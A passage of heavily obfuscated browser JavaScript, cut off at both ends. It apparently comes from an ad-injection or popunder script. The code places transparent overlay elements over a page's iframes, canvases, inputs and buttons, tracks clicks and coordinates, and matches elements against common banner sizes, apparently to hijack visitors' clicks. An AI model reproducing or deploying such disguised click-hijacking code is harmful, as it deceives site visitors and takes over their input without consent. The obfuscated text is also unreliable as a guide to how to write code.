_0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var 